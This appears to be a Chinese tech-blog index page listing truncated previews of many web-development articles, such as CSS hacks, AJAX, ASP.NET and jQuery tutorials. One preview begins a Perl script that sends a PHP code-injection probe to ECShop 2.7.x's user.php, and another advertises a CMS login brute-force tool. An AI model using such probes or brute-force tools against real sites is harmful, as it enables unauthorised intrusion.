看到一份很受欢迎的前端代码指南,根据自己的理解进行了翻译,但能力有限,对一些JS代码理解不了,如有错误,望斧正。 HTML 语义化标签 HTML5 提供了很多语义化元素,更好地帮助描述内容。希望你能从这些丰富的标…
js获取浏览器高度和宽度值(多浏览器)
IE中:document.body.clientWidth > BODY对象宽度document.body.clientHeight > BODY对象高度document.documentElement.clientWidth > 可见区域宽度document.documentElement.clientHeight > 可见区域高度FireFox中:document.body.clientWid…
Html:元素水平居中方案总结
先来看我一个简单XHTML/HTML文件代码(部分),我们的目的是让#container水平居中。 <body><div id"container"><h1>content</h1><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit.Phasel…
php+ajax进度条实时显示文件处理进度
结合网上高手的图片色调检查程序,做了这个小东西。可以将文件夹中颜色大面积接近人体肤色的图片检查出来。 这是我学习中做的,也是发布的第一个程序,肯定有很多问题,大家不要丢砖啊 先上几张截图 半天没找到哪里发附件,…
30個html5學習資源
早在几个星期前,Adobe就发布了Dreamweaver CS5 HTML5 Pack的预览版下载。众所周知,HTML5在互联网领域掀起了一场大论战,并让Adobe的日子很难熬。HTML5致力于为前端开发提供全面的标记语 言。以下30多个资源可帮你开始学习HTML5。Blowing up H…
用 JavaScript来判断浏览器的种类
首先新建一个html页面,如下:<html xmlns"http://www.w3.org/1999/xhtml"><head runat"server"><title>Hello,IIS</title></head><body><form id"form1" runat"server"&…
2010全面兼容IE6/IE7/IE8/FF的CSS HACK写法
浏览器市场的混乱,给设计师造成很大的麻烦,设计的页面兼容完这个浏览器还得兼容那个浏览器,本来ie6跟ff之间的兼容是很容易解决的。加上个ie7会麻烦点,ie8的出现就更头疼了,原来hack ie7的方法又不能用了,怎…
用户注册和用户登录简单代码
index.php模块(登录模块)<table width"100%" border"0" cellpadding"0" cellspacing"0" class"border"><form action"checklogin.php" method"post"><tr><…
SVG矢量图像:发呆
2019独角兽企业重金招聘Python工程师标准>>> 效果图 SVG图片:Idiot.svg <?xml version"1.0" encoding"utf-8" standalone"no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.…
Video.js事件
Home膘叔 Archives文章: 备份一个video的JS [打印]分类: Javascript作者: gouki2012-02-16 17:58备份一个JS,不是为了代码很优秀,而是。。。想直接用里面的事件,就当成参考了: JavaScript代码var media_eventsnew Array(); // w…
javascript实现json页面分页
下午有个朋友问json 数据怎么分页 就捣鼓了一个东东出来 下面直接代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://ww…
jQuery 选择器大全
选择器是jQuery最基础的东西,本文中列举的选择器基本上囊括了所有的jQuery选择器,也许各位通过这篇文章能够加深对jQuery选择器的理解,它们本身用法就非常简单,我更希望的是它能够提升个人编写jQuery代码的效率。本文配合截图、代…
PHP版CMS爆破工具
当你觉得传统信息安全手段都用完了的时候,你是否想过还有暴力破解啊。现在一般的大型网站都是dz论坛跟wp博客,没有0DAY在手怎么办啊,你忘了一句话叫做不怕神一样的对手只怕猪一样的队友啊,结合非传统的社工工程学收集信息…

Javascript获取界面数字做比较常见问题
开发中经常会遇到通过前台javascript对数字做比较的功能,常见的有,例如页面有两个数字X,Y,获取两个数字的值比较大小,如果X大于Y,do something else do elsething。 常见问题是X为1000,Y为500,…

在VS 2005后台代码中创建用户控件
有朋友在我的群里面问到VS 2005下编写ASP.NET用户控件,如何在后台代码中自动创建的问题,特写了一个小小的例子。先看一下效果图:上图为运行后,效果图。上图为设计ASCX文件时的切图。上图为数据库表中的字段。如何在VS 2005中创建工…
alert的一种替身
详情见: http://sandbox.leigeber.com/dialog/dialog_box.html 原文
此连接提供的有效果图和代码下载自已改写了部分代码:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona…
重构之美-跨越Web标准,触碰语义网[开门见山:Microformat]
Microformat,认识它的时候很神奇。我查了一下在标准群里的聊天记录:2006-06-23 16:42:45 爆牙齿郑旻()
晕,标准就标准嘛,微软又偷换概念了,微格式(Microformats)
http://www.xml.com/lpt/a/2005…
AJAX 无刷新评论
发表评论的html页面如下: 昵称:评论内容: 发表评论的html代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><htm…
IE下的CSS渐变滤镜,实现图片的渐入渐出
注意:CSS的渐变滤镜是IE的特有扩展,在Opera 8和Firefox 1中仍能正常使用,但是少了渐变效果。 cs代码: protected void Page_Load(object sender, EventArgs e) {if (!IsPostBack) { DirectoryInfo dic new DirectoryInfo(Server.…
如何使用jquery访问aspx后台中的方法
首先我要说,jquery与后台的交互,最佳选择是webservice。而不是访问页面中的某一个方法。 因为前段时间为这个问题纠结了很久。有人说可以有人说不可以。为此进行了一番争论。最终结果是:可以。 CS代码 //其他无关引用已经删除usingSystem.Web…
AJAX(三)详解原生POST请求
post请求与get请求的代码差别很少。还是直接来个例子吧,下面的例子功能是,当id为“userName”的文本框失去焦点(onblur)时,使用AJAX发出post请求,验证用户名是否已经存在。 一、服务端代码。 public clas…
asp.net2.0实现文件上传,控制上传文件大小,类型
1、建立Default.aspx文件和文件夹upLoad 2、Default.aspx代码如下:
<% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %> <!DOCTYPE html PUBLIC "-//W3C//DT…
iOS UIWebView使用
1. 加载 WebView可直接加载.mp4,.pdf,.html,.doc等格式文件。 interface ViewController ()
property (nonatomic, strong) UIWebView *webView;
endimplementation ViewController- (void)loadView {self.webView [[UIWebView alloc] initW…
java web--Filter(2)
1. HttpServletWrapper 和 HttpServletResponseWrapper 1). Servlet API 中提供了一个 HttpServletRequestWrapper 类来包装原始的 request 对象, HttpServletRequestWrapper 类实现了 HttpServletRequest 接口中的所有方法, …

编辑文字的利器——Markdown
转载于某高手,原文链接 http://www.cnblogs.com/elecsun/p/5741287.html 什么是Markdown呢?维基百科上是这么介绍的: Markdown 是一种轻量级标记语言,创始人为约翰格鲁伯(John Gruber)。它允许人们“使用易…
2天驾驭DIV+CSS (基础篇)(转)
这是去年看到的一片文章,感觉在我的学习中,有不少的影响。于是把它分享给想很快了解css的兄弟们。 基础篇[知识一] “DIVCSS” 的叫法是不准确的[知识二] “DIVCSS” 将你引入两大误区[知识三] 什么是W3C标准?[基础一] CSS如何控制页面[基础二…
ZBlog编辑器支持Word图片上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
html doctype 作用
文档模式主要有以下两个作用: 1、告诉浏览器使用什么样的html或xhtml规范来解析html文档 2、对浏览器的渲染模式产生影响;不同的渲染模式会影响到浏览器对于 CSS 代码甚至 JavaScript 脚本的解析,所以Doctype是非常关键的,尤其是在…

[原创推荐] 介绍两种WEB下的模态对话框的实现
两种WEB下的模态对话框 作者:Jacky.zhou 时间:2009/06/03 概述 在如今互联网网站上,AJAX效果风靡一时,应该说AJAX技术在未来几年不会动摇,在AJAX效果中,模态对话框是比较常见的效果,也是非常适用…
CSS 1. 选择器
1、css的介绍 CSS是指层叠样式表(Cascading Style Sheets),样式定义如何显示HTML元素,样式通常又会存在于样式表中。也就是说把HTML元素的样式都统一收集起来写在一个地方或一个CSS文件里。 css的优势 1.内容与表现分离 2.网页的表现统一,容…
用户控件(UserControl) 使用事件 Ver2
在前一篇中http://www.cnblogs.com/insus/archive/2011/11/16/2251314.html,Insus.NET实作了一个简单在asp.net网页上使用委托与事件的例子。 这次Insus.NET想重构一下页面上的操作按钮(如下),应用方面如:http://www.cnblogs.com/insus/archi…
photoshop 常用快捷键
Photoshop快捷键命令大全工具箱(多种工具共用一个快捷键的可同时按【Shift】加此快捷键选取)矩形、椭圆选框工具、单行单列选取工具 【M】裁剪工具、透视、切片、透视裁剪工具 【C】移动工具 【V】套索、多边形套索、磁性套索 【L】魔棒工具 、快速选择工具【W】污点修复画笔工…
jQuery 中的 HTML 操作
1.操作HTML (1)获取 HTML 内容 html() //获取匹配元素集合中的第1个元素 (2)设置 HTML 内容 html(htmlString) //为匹配集合中的所有元素设置内容 (3)根据索引设置 HTML 内容 html(function(index, html…
iframe自动适应高度的多种方法方法小结
第一种方法JQuery:跨域名适应高度,需引用jQuery,我附件上传有,可以直接下载 <html xmlns"http://www.w3.org/1999/xhtml"> <head> <script src"jquery-1.4.2.min.js" type"text/javascript"…
(转)Quirks模式与standards模式区别
建议:不推荐使用Quirks Mode。 Quirks Mode中发生了什么?Quirks Mode是一种浏览器(像IE,Firefox,Opera)操作模式。从根本上说,怪异模式(也称之为兼容模式)意味着一个相对…
转:php页面静态化之真静态
之前的缓存和现在所说的页面静态化都是为网站提速的,如果是访问量小的小型网站可能不需要但是如果网站规模或访问量很大,那么页面静态化和缓存就会体现出各自的价值了下面先来了解下页面静态化的分类 页面静态化的分类: 1,按照形式…
企业级证书升级程序(转)
基于企业级证书的IOS应用打包升级功能介绍 IOS应用程序升级流程介绍:IOS手机端应用程序需要升级时,打开服务器端html文件(本文为ucab.html文件)-》点击在线安装-》打开plist文件(本文中为ucab.plist文件)-》…
JSF 2 listbox example
In JSF, <h:selectOneListbox /> tag is used to render a single select listbox – HTML select element with “size” attribute. //JSF...
<h:selectOneListbox value"#{user.favYear1}"><f:selectItem itemValue"2000" itemLabel&quo…
十种技术保证在程序之路上不会被out
一、XML 在十种技术中,最重要的一种技术我想应该非XML莫属。这里不仅仅指XML规范本身,还包括一系列有关的基于XML的语言:主要有XHTML,XSLT,XSL,DTDs,XML Schema(XSD),XPathÿ…
Gridview全选和删除选中行功能
aspx代码代码 <% Page Language"C#"AutoEventWireup"true"CodeFile"GridView.aspx.cs"Inherits"GridView"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/…
javascript 日期月份加减
项目中需要用到,自己写了一个。javascript日期按月加减 <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head><meta charset"utf-8"><title></title><script>function dateToDate(da…
分享一个CSS,可以实现很棒的提示效果
分享一个CSS,觉得还不错,希望有CSS兴趣和爱好的人喜欢,可以实现很棒的提示电动阀门效果,其他人可以飘过---呵呵 01<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
Spring MVC 异常,怎样显示比较友好?
本文基于Spring MVC 注解,让Spring跑起来。 实施过程中完全没有任何异常,测试过程中也没出错,偏偏在客户试用过程中报错了。报错了,怎样给客户友好界面?两个方法:一,别出错;二&#…
写给新手:javascript写的简单的计算器,内容很多,方法实用,推荐!
最近用javascript写了一个简单的计算器,自己测试感觉还好,先给大家观赏下界面: 界面就是这样了,但是功能如何呢? 现在只是个简单的标准计算器,能进行加减乘除连续运算,以及求余运算。如果发生被…
谈谈虚拟dom在Vue和React中的应用
作为前端最火的两个框架,React 和 Vue 是面试必考的内容。特别是到了中高级前端岗,对于框架的考察会更加深入,比如:Vue3.0 相对于 Vue2.x 有哪些变化?为什么 v-for 和 v-if 不建议⽤在⼀起?vue-router hash…
epub格式电子书剖析之三:NCX文件构成

ncx文件是epub电子书的又一个核心文件,用于制作电子书的目录,其文件的命名通常为toc.ncx。 ncx文件是一个XML文件,该标准由DAISY Consortium发布(参见http://www.daisy.org)。 下列是一个toc.ncx文件的实例,…
用python模拟登录(解析cookie + 解析html + 表单提交 + 验证码识别 + excel读写 + 发送邮件)...
老婆大人每个月都要上一个网站上去查数据,然后做报表。 为了减轻老婆大人的工作压力,所以我决定做个小程序,减轻我老婆的工作量。 准备工作 1.tesseract-ocr 这个工具用来识别验证码,非常好用。 ubuntu上安装: sudo ap…

thinkPHP实现瀑布流的方法
thinkPHP实现瀑布流的方法 文章TAG:thinkphp 瀑布流时间:2014-11-29来源:www.aspku.com 作者:源码库 文章热度: 131 ℃过期已备案域名,注册就能用!终身VIP会员,畅享源码下载织梦精美仿站,火热预定中!这篇文…
HTML标签marquee实现滚动效果
页面的自动滚动效果,可由javascript来实现,但是今天无意中发现了一个html标签 - <marquee></marquee>可以实现多种滚动效果,无需js控制。 使用marquee标记不仅可以移动文字,也可以移动图片,表格等. 语法&a…
二十八个 HTML5 特性与技巧
1. New Doctype 你还在使用令人讨厌的难记的XHTML文档类型声明吗?<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd>如果还在用,为什么呢?如同Do…
fineui实时监控(增、删、改)+CDC+长连接(一)
2019独角兽企业重金招聘Python工程师标准>>> 一:前台页面 <% Page Language"C#" AutoEventWireup"true" CodeBehind"TestRealStoping.aspx.cs"Inherits"WebApp.StopGenerat.TestRealStoping" %><!DOC…

HTMLCSS 高级表格 合并单元格
原文地址为:
HTML&CSS 高级表格 合并单元格有时,需要合并单元格,即有的元素占用两行,有的元素占用两列。这时,用到了以下XHTML属性: rowspan colspan 一个简单的例子: HTML代码如下…
VS2008中JavaScript调用WebServices
最近这几天任务完成了,也没什么重要的事情,抽空学习了一下WebServices的知识,感觉还是挺有意思,难度也不是很大。首先,用VS2008创建一个asp.net网站其次,项目 右键—>添加新项—>Web 服务 如下图&a…
窗体缩放自动改变内容宽度
代码 <html xmlns"http://www.w3.org/1999/xhtml"><head><title>无标题页</title><style typetext/css>.table { background-color: #cccccc; border: 0px; text-align: center; …
网页设计实例展示(收藏)
网页设计实例展示 ■网页布局实例 CSSDIV设计实例:实现让多个DIV排列时居中 合理使用HTML标签进行CSS布局CSS布局中最小高度(min-height)的妙用使用 CSS 创建固定宽度的布局CSS初级入门:整体布局声明解决列高度自适应(列高度相同)…
ecshop 2.7.x 批量测试
下面为测试是否存在漏洞的脚本: sub MAIN($url) {
use HTTP::UserAgent;
my $r HTTP::Request.new();
$r.uri: $url~/user.php;
$r.set-method: POST;
my $ua HTTP::UserAgent.new;
$r.add-content("actionlogin&vulnspyphpinfo();exit;");
#my %data :actio…
重温text-justify:inter-ideograph
两端对齐大家都知道text-align:justify; text-justify确不曾被人们所熟悉,它是干什么的呢?。先来看下语法。 语法:text-justify : auto |inter-word | newspaper | distribute | distribute-all-lines | inter-ideograph 参数: au…
在HTML中添加Flash的范例.
<?xml version"1.0" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns"http://www.w3.org/1999/xhtml" lang"en" xml:la…
类型转换中的错误处理
表现层数据是由用户输入的,用户输入则是非常复杂的,正常用户的偶然错误,还有Cracker(破坏者)的恶意输入,都可能导致系统出现非正常情况。例如,在如图4.2所示的输入页面中,我们希望用…
wordprss主题制作教程(五):制作头部文件-header.php
2019独角兽企业重金招聘Python工程师标准>>> 一般说来我们网站的所有页面的头部和底部基本相似,所以我们可以将这些相似的代码放到一个文件中,然后在每个模板文件载入这个头部和底部文件即可,这样我们就不需要给每个模板都把头部和…
【初探HTML5之使用新标签布局】用html5布局我的博客页!
导航 【初探HTML5之使用新标签布局】用html5布局我的博客页! 【HTML5初探之form标签】解放表单验证、增加文件上传、集成拖放 【HTML5初探之绘制图像(上)】看我canvas元素引领下一代web页面 【HTML5初探之绘制图像(下)…
一起谈.NET技术,再次分享一个多选文件上传方案
多选文件上传,已经非常多了,选择性多了可能有时候要比较下哪个更合适,结合到项目中使用更方便才是最重要的。很多的多选上传基本上都是调用的swf文件,确实用flash 或flex开发一个多选上传的功能很方便,比如flex里内置的…
Z-Blog支持Word一键粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
自定义样式的select下拉框深入探索
第一个版本: 首先实现自定义select下拉框应该具有的功能,我是选择将原来的select隐藏掉,自己在jquery代码中动态写进去<dl><dd><dt>这样的结构来模拟真正的select的操作。 用来模拟select框的div结构如下: <…
限量50件,属于创作者的、用代码设计的T恤
我们用代码为社群做了款短袖Mixlab 社区成立至今,已经第四个年头。自决定要做一款 T 恤起,就得到了各地群友们的支持和赞助!非常感谢大家的共建,希望在未来,我们依然能携手将社区带向更辽阔的未来。T 恤原产品…
全球《开眼设计周刊》· 2020 第二期
PS:上期周刊收到了很多好评,后续咱们会以更高的水准,来搜集全球范围的最热、最棒、最优秀的作品灵感,以周刊的形式每周一次推送给大家。开眼设计周刊 2020 第二期开眼周刊的内容会涵盖 平面、网页、UI、插画、3D等多个领域&#…
OpenLayers中使用Google Maps地图
参考:http://book.51cto.com/art/200807/81107.htm1、注册使用Google API密钥。到网址http://code.google.com/intl/zh-CN/apis/maps/signup.html上,登录Google帐户,选中同意条款,输入http://localhost (在本机网站上试验)&#x…
struts 简单前台用户名校验
一个jsp <?xml version"1.0" encoding"GB18030" ?> <% page language"java" contentType"text/html; charsetGB18030" pageEncoding"GB18030"%> <% String path request.getContextPath(); String ba…
CSS经典实用技巧18招
一.使用css缩写 使用缩写可以帮助减少你CSS文件的大小,更加容易阅读。css缩写的主要规则请参看《常用css缩写语法总结》,这里就不展开描述。 二.明确定义单位,除非值为0 忘 记定义尺寸的单位是CSS新手普遍的错误。在HTML中你可以只写width&qu…
链接样式优先级(特殊性)小结
链接样式因为其特殊性(因为用到了伪类),所以表现比较丰富。而且因为链接的重要性,所以对于链接样式的控制就显的特别重要,但是因为样式优先级(也有叫做特殊性的)不同于其他编程语言,…
IE 中的一些脚本问题
1. input name 不支持这样写:var oInput document.createElement("input");oInput.name "MyName";这样写无用, 应该写:var oInput document.createElement("<input nameMyName >");2. 严格定义的XHTML标准的一些问题.假设层关系为:1>…
[转]Emmet使用详解
Emmet的前身是大名鼎鼎的Zen coding,如果你从事Web前端开发的话,对该插件一定不会陌生。它使用仿CSS选择器的语法来生成代码,大大提高了HTML/CSS代码编写的速度,而且作为一款插件能够大部分的代码编辑器,文章后面列出了…
把自己的jsp或html模板添加到myeclipse中
打开myeclipse,windows-->preference-->myeclipse enterprise workbench-->files and editor-->jsp-->jsp templates: -->new,会出现如下窗口: 在name中填入你要添加的模板的名字,在Context中选中jsp_new&#…
IE、Firefox、Opera对盒模型解释的比较和浏览器兼容性
盒模型是WEB页面排版定位的核心,正是由于不同的浏览器对盒模型的解释不一,造成同样的CSS设计代码在不同的浏览器上有不同的表现。那么差异到底有多大,网上也没有一个直观的具体的数据可供参考,因此才有了这个盒模型比较数据。 既然…
设置多行的Table高度为100%,并在最后一行中加入iframe
早之前在项目中用到了 iframe 框架,并且是在一个三行的table中最后一行中加入 ifram,前两行里是用来功能的操作,前两行设置了高度,最后一行不想设置高度,让它width:100% ;但是就是不起作用。前面…
用JavaScript生成Android SDK的下载地址(1)——使用xsl转换xml,得到核心SDK的下载地址...
最近想学习Android开发,可是SDK Manager的下载速度太慢了。电脑开了一整天,SDK包还没有下载完。 在网上搜索了一下如何快速下载Android SDK。发现一文——《利用迅雷快速下载官方Android SDK》(http://vc4j.com/archives/21.html)…
JS基础DOM篇之二:DOM级别与节点层次?
通过上一篇我们大致了解了什么是DOM,今天我们继续深入了解。1.DOM级别在大家阅读DOM标准的时候,可能会看到DOM(0/1/2/&…
HTML学习(六)图像
图像标签(<img>)和源属性(Src)在 HTML 中,图像由 <img> 标签定义。<img> 是空标签,意思是说,它只包含属性,并且没有闭合标签。要在页面上显示图像,你需…
子Div使用Float后撑开父Div的几种方法
一个Div包含了多个子Div,并且子Div使用了浮动后,父Div确不能被撑开,如下图: 部分代码如下: 复制代码 代码如下: <style> #div1{border:1px solid red;float:left;} #div2,#div3{float:right;border:1px soli…
元素(Element)选择器(jQuery)
1、element:根据给定的元素名匹配所有的元素
